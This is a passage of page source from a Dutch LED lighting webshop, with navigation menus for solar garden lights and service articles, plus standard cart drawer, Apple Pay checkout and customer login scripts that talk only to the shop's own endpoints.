            aria-controls="category-node-92-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/solar-tuinverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/solar_lamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/solar_lamp_icon.png">

        <img
                        src="/media/catalog/category/solar_lamp_icon.png"
                        alt="Solar tuinverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Solar tuinverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_92">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Solar tuinverlichting                </span>
            </div>
            <ul
                id="category-node-92-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_92"
                @keydown.escape.stop="subMenuOpencategory_node_92 = false;
                    $refs.childmenuTogglecategory_node_92.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/solar-staande-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Solar Staande Lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/decoratieve-solar-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Decoratieve solar lampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/solar-wandlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Solar Wandlampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/multifunctionele-solar-verlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Multifunctionele Solar Verlichting            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/solar-tuinverlichting/oplaadbare-batterijen-solar"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Oplaadbare Batterijen            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/straat-lampen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/straatlamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/straatlamp_icon.png">

        <img
                    src="/media/pretmetled/subcategory/straatlamp_icon.png"
                    alt="Straat/Plein Verlichting"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Straat/Plein Verlichting        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/gevelverlichting"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/gevelverlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/gevelverlichting_icon.png">

        <img
                    src="/media/catalog/category/gevelverlichting_icon.png"
                    alt="Gevelverlichting"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Gevelverlichting        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-bouwlampen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/bouwlamp_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/bouwlamp_icon.png">

        <img
                    src="/media/catalog/category/bouwlamp_icon.png"
                    alt="Bouwlampen"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        Bouwlampen        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-panelen"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_paneel_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_paneel_icon.png">

        <img
                    src="/media/catalog/category/led_paneel_icon.png"
                    alt="LED Panelen"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        LED Panelen        </a>
            </li>
                                            
    <li class="level-0">
                <a href="https://www.pretmetled.nl/led-highbay"
           class="group w-full flex items-center gap-1 p-3 pr-2
                aria-expanded:text-bfs-pink-default border-r" aria-expanded="false">
                                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/highbay_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/highbay_icon.png">

        <img
                    src="/media/pretmetled/subcategory/highbay_icon.png"
                    alt="LED Highbay"
                    class="w-auto h-8 mr-2"
                 width="36"  height="36"  loading="lazy" />    </picture>


                        LED Highbay        </a>
            </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_56: false }"
        @mouseleave="subMenuOpencategory_node_56 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_56"
            @mouseenter="subMenuOpencategory_node_56 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_56"
            aria-controls="category-node-56-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/service-artikelen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/accesoires_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/accesoires_icon.png">

        <img
                        src="/media/catalog/category/accesoires_icon.png"
                        alt="Service Artikelen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Service Artikelen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_56">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Service Artikelen                </span>
            </div>
            <ul
                id="category-node-56-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_56"
                @keydown.escape.stop="subMenuOpencategory_node_56 = false;
                    $refs.childmenuTogglecategory_node_56.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/schakelmateriaal"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/Led_module-categoriepagina.webp">
        
        <source type="image/jpg" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/Led_module-categoriepagina.jpg">

        <img
                        src="/media/pretmetled/subcategory/Led_module-categoriepagina.jpg"
                        alt="Schakelmateriaal"
                        class="w-auto h-8 mr-2"
                     width="325"  height="210"  loading="lazy" />    </picture>


                                Schakelmateriaal            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/klikaan-klikuit"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                KlikAan KlikUit            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/gatenzagen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Gatenzagen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/led-dimmers"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                LED Dimmers            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/montagedraad"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/wcd.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/wcd.png">

        <img
                        src="/media/pretmetled/subcategory/wcd.png"
                        alt="Montagedraad"
                        class="w-auto h-8 mr-2"
                     width="40"  height="40"  loading="lazy" />    </picture>


                                Montagedraad            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/divers"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Divers            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/bewegingsmelders"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Bewegingsmelders            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/service-artikelen/ventilatoren"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Ventilatoren            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                    </ul>
            </div>
        </template>

    </div>
</nav>
<script>
    const initMenuDesktop_6922cde630fa3 = () => {
        return {
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.setAttribute('aria-current', 'page');

                    let menuLevelCount = 0;
                    while (menuLevelCount < 4) {
                        let selector = `.level-${menuLevelCount}`;
                        item.closest(selector)
                        && item.closest(selector).querySelector('button')
                        && item.closest(selector).querySelector('button').setAttribute('data-has-current', '');
                        menuLevelCount++;
                    }
                });
            }
        }
    }
</script>
            </div>
        </div>
    </div>

    
<div class="usps-block-wrapper">
    <div class="container flex">
        <div class="w-full my-auto overflow-x-scroll">
            <div class="scrolable-row">
                <style>#html-body [data-pb-style=U3QSC49]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="U3QSC49"><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li>Gratis levering vanaf € 100,-</li>
<li>Retourtermijn van 100 dagen</li>
<li>Levering uit eigen voorraad</li>
<li>Meer dan 100.000 tevreden klanten</li>
<li>Klantenservice met verstand van zaken</li>
</ul></div></div></div>            </div>
        </div>
    </div>
</div>

    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'U\u0020heeft\u0020het\u0020product\u0020verwijderd.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            },
            scrollLock(use = true) {
                document.body.style.overflow = use ? "hidden" : "";
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer();
                    } else {
                        this.open = false;
                        this.scrollLock(false);
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent);
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.scrollLock(true);
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', { isOpen: false })
            },
            getSectionDataExtraActions() {
                if (!this.cart.extra_actions) {
                    return '';
                }

                const contentNode = document.createElement('div');
                contentNode.innerHTML = this.cart.extra_actions;

                hyva.activateScripts(contentNode);

                return contentNode.innerHTML;
            }
        }
    }
</script>
<section x-cloak
         x-show="cart"
         id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="toggleCartDrawer($event)"
         @keydown.escape="closeCartDrawer"
>
    <div role="dialog"
         aria-labelledby="cart-drawer-title"
         aria-modal="true"
         :aria-hidden="!open"
         class="fixed inset-y-0 right-0 z-40 flex max-w-[90%]">
        <div class="backdrop"
             x-show="open"
             x-transition:enter="ease-in-out duration-200"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-200"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             role="button"
             @click="closeCartDrawer"
             aria-label="Close&#x20;minicart"></div>
        <div class="relative w-screen max-w-md"
             x-show="open"
             x-transition:enter="transform transition ease-in-out duration-200"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-200"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
             x-ref="cartDialogContent"
             role="region"
             :tabindex="open ? 0 : -1"
             aria-label="Winkelwagen"

        >
            <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">
                
                <header class="relative bg-black flex justify-between h-[4.5rem]">
                    <p class="text-lg font-semibold leading-[100%] text-white block my-auto h-max pl-4 sm:pl-6">
                        Winkelwagen                    </p>
                    <button
                        type="button"
                        @click="closeCartDrawer"
                        aria-label="Close&#x20;minicart"
                        class="text-gray-300 transition-colors px-4 py-5 sm:px-6"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </header>

                
                <template x-if="!itemsCount">
                    <div class="relative px-4 py-8 bg-white border-bs sm:px-6 border-container font-medium">
                        Winkelwagen is leeg                    </div>
                </template>

                
                <template x-if="itemsCount">
                    <div class="relative grid gap-6 sm:gap-8 px-1 pb-3 sm:px-3 bg-white border-b border-container overflow-y-auto overscroll-y-contain">
                        <template x-for="item in cartItems">
                            <div class="flex-row flex hover:bg-gray-100 transition duration-150">
                                <a :href="item.product_url"
                                    :aria-label="hyva.strf('Product\u0020\u0022\u00250\u0022', item.product_name)"
                                    class="flex items-start p-3 ease-in-out rounded-lg gap-x-2 flex-1"
                                >
                                    <div class="relative">
                                        <div class="absolute right-0 top-0 min-w-4 min-h-4 rounded-full bg-pml-pink-default text-white
                            text-xs font-semibold leading-[100%] tabular-nums flex justify-center items-center" x-html="item.qty"></div>
                                        <img
                                                :src="item.product_image.src"
                                                :width="item.product_image.width"
                                                :height="item.product_image.height"
                                                loading="lazy"
                                                alt=""
                                        />
                                    </div>
                                    <div class="w-3/4 space-y-2 flex-1 relative">
                                        <div class="flex justify-between">
                                            <p class="font-semibold !mb-0">
                                                <span x-html="item.product_name"></span>
                                            </p>
                                        </div>
                                        <template x-for="option in item.options">
                                            <div class="pt-2">
                                                <p class="font-semibold" x-text="option.label + ':'"></p>
                                                <p class="text-secondary" x-html="option.value"></p>
                                            </div>
                                        </template>
                                        <p><span x-html="item.product_price"></span></p>
                                    </div>
                                </a>
                                <div class="pr-3 py-3">
                                    <button type="button"
                                            class="inline-flex text-slate-300"
                                            @click="deleteItemFromCart(item.item_id)"
                                            :aria-label="hyva.strf('Remove\u0020product\u0020\u0022\u00250\u0022\u0020from\u0020cart', item.product_name)"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                    </button>
                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <template x-if="itemsCount">
                    <div>
                        
                        <div class="relative grid gap-6 sm:gap-8 py-3 px-1 sm:px-3 bg-white">
                            <div class="flex flex-col gap-3 w-full p-3 transition duration-150 ease-in-out rounded-lg">
                                <a @click.prevent.stop="closeCartDrawer; $dispatch('toggle-authentication',
                                    {url: 'https://www.pretmetled.nl/checkout/'});"
                                   href="https://www.pretmetled.nl/checkout/"
                                   class="inline-flex btn btn-primary w-full font-semibold justify-center bg-pml-pink-default hover:bg-pml-pink-darker"
                                   x-html="'Afrekenen (' + cart.subtotal + ')'"
                                >
                                    Afrekenen                                </a>
                                <a href="https://www.pretmetled.nl/checkout/cart/"
                                   class="inline-flex btn btn-secondary w-full font-semibold justify-center leading-[200%] h-12 items-center"
                                >
                                    Bekijk en bewerk winkelwagen                                </a>
                            </div>
                            <div x-html="getSectionDataExtraActions()"></div>
                                                    </div>
                    </div>
                </template>

                <script>
    function prepareMollieApplePayMinicart() {
        const objectToFormData = (object, prefix = null, formDataObject = null) => {
            const formData = formDataObject || new FormData();
            Object.keys(object).forEach(key => {
                const value = object[key];
                const name = prefix ? `${prefix}[${key}]` : key;
                if (value instanceof Object) {
                    objectToFormData(value, name, formData);
                } else {
                    formData.append(name, value);
                }
            });

            return new URLSearchParams(formData).toString();
        };

        return {
            totalAmount: 0,

            init: () => {
                // Normally we would use private-content-loaded to get this information, but this component is
                // rendered after this event has been dispatched. So get the information from the browser storage.
                const browserStorage = hyva.getBrowserStorage();
                if (browserStorage) {
                    const cacheStorage = browserStorage.getItem('mage-cache-storage');
                    const cart = JSON.parse(cacheStorage).cart;

                    this.totalAmount = cart.subtotalAmount;
                }

                window.addEventListener('private-content-loaded', event => {
                    this.totalAmount = event.detail.data.cart.subtotalAmount
                })
            },

            pay: () => {
                const amount = this.totalAmount;
                let countryCode, postalCode, shippingMethods, selectedShippingMethod, quoteTotals;

                const request = {
                    countryCode: "NL",
                    currencyCode: "EUR",
                    supportedNetworks: ["amex","masterCard","visa","maestro","vPay"],
                    merchantCapabilities: ['supports3DS'],
                    total: {
                        label: "Default\u0020Store\u0020View",
                        amount: amount
                    },
                    shippingType: 'shipping',
                    requiredBillingContactFields: [
                        'postalAddress',
                        'name',
                        'email',
                        'phone'
                    ],
                    requiredShippingContactFields: [
                        'postalAddress',
                        'name',
                        'email',
                        'phone'
                    ]
                }

                let session = new ApplePaySession(3, request);

                const getTotal = () => {
                    const total = quoteTotals.find(item => item.code === 'grand_total') || quoteTotals[quoteTotals.length - 1];

                    total.label = "Default\u0020Store\u0020View";

                    const payload = { total };
                    window.dispatchEvent(new CustomEvent('mollie-applepay-total', {
                        detail: payload,
                    }));

                    return payload.total;
                };

                const getLineItems = () => {
                    let totals = [...quoteTotals];
                    totals = totals.filter(item => item.code !== 'grand_total');

                    const payload = { lineItems: totals };
                    window.dispatchEvent(new CustomEvent('mollie-applepay-lineitems', {
                        detail: payload,
                    }));

                    return payload.lineItems;
                };

                const handleAjaxError = (message) => {
                    session.abort();

                    dispatchMessages([
                        {
                            text: message,
                            type: 'error'
                        }
                    ]);
                };

                session.onpaymentmethodselected = () => {
                    session.completePaymentMethodSelection(getTotal(), []);
                };

                session.onshippingcontactselected = (event) => {
                    countryCode = event.shippingContact.countryCode;
                    postalCode = event.shippingContact.postalCode;

                    fetch(`${BASE_URL}mollie/applePay/shippingMethods?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: 'countryCode=' + event.shippingContact.countryCode +
                            '&postalCode=' + event.shippingContact.postalCode
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            shippingMethods = result.shipping_methods;
                            selectedShippingMethod = result.shipping_methods[0];
                            quoteTotals = result.totals;

                            session.completeShippingContactSelection(
                                ApplePaySession.STATUS_SUCCESS,
                                result.shipping_methods,
                                getTotal(),
                                getLineItems()
                            );
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onshippingmethodselected = (event) => {
                    selectedShippingMethod = event.shippingMethod;

                    fetch(`${BASE_URL}mollie/applePay/shippingMethods?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: objectToFormData({
                            shippingMethod: selectedShippingMethod,
                            countryCode: countryCode,
                            postalCode: postalCode
                        })
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            quoteTotals = result.totals;

                            session.completeShippingMethodSelection(
                                ApplePaySession.STATUS_SUCCESS,
                                getTotal(),
                                getLineItems()
                            );
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onpaymentauthorized = (event) => {
                    fetch(`${BASE_URL}mollie/applePay/placeOrder?form_key=${hyva.getFormKey()}`, {
                        method: 'POST',
                        headers: {
                            'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        },
                        body: objectToFormData({
                            shippingMethod: selectedShippingMethod,
                            billingAddress: event.payment.billingContact,
                            shippingAddress: event.payment.shippingContact,
                            applePayPaymentToken: JSON.stringify(event.payment.token)
                        })
                    })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error('Network response was not ok');
                            }
                            return response.json();
                        })
                        .then(result => {
                            if (!session) {
                                console.warn('Payment canceled');
                                return;
                            }

                            if (result.error) {
                                handleAjaxError(result.error_message);
                                return;
                            }

                            if (!result.url) {
                                handleAjaxError('Something went wrong, please try again later.');
                                return;
                            }

                            session.completePayment(ApplePaySession.STATUS_SUCCESS);

                            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));

                            setTimeout(() => {
                                location.href = result.url;
                            }, 1000);
                        })
                        .catch(error => handleAjaxError(error));
                };

                session.onvalidatemerchant = (event) => {
                    fetch(
                        `${BASE_URL}mollie/checkout/applePayValidation?form_key=${hyva.getFormKey()}`,
                        {
                            method: 'POST',
                            headers: {
                                'content-type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            },
                            body: objectToFormData({validationURL: event.validationURL}),
                        }
                    )
                        .then((response) => {
                            if (!response.ok) {
                                throw new Error('Merchant validation failed');
                            }

                            return response.json()
                        })
                        .then((result) => session.completeMerchantValidation(result))
                        .catch(error => handleAjaxError(error));
                };

                session.oncancel = () => {
                    session = null;
                }

                session.begin();
            }
        }
    }

    window.addEventListener(
        'alpine:init',
        () => Alpine.data('prepareMollieApplePayMinicart', prepareMollieApplePayMinicart),
        {once: true}
    )
</script>
            </div>
        </div>
        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-[60]"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <div class="w-20 h-20 border-[3px] border-pml-blue-default animate-spin rounded-full border-l-transparent border-r-transparent border-b-transparent"></div>
</div>
    </div>

</section>
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.pretmetled.nl/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.pretmetled.nl/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         x-defer="intersect"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div
        class="backdrop"
        aria-hidden="true"
        x-cloak
        x-show="open"
        x-transition:enter="ease-in-out duration-500"
        x-transition:enter-start="opacity-0"
        x-transition:enter-end="opacity-100"
        x-transition:leave="ease-in-out duration-500"
        x-transition:leave-start="opacity-100"
        x-transition:leave-end="opacity-0"
        @click="open = false"
    ></div>
    <div role="dialog"
         aria-modal="true"
         @click.outside="open = false"
         class="inset-y-0 right-0 z-30 flex max-w-full fixed"
         x-cloak
         x-show="open"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-2 flex p-2 mt-2">
                <button
                    type="button"
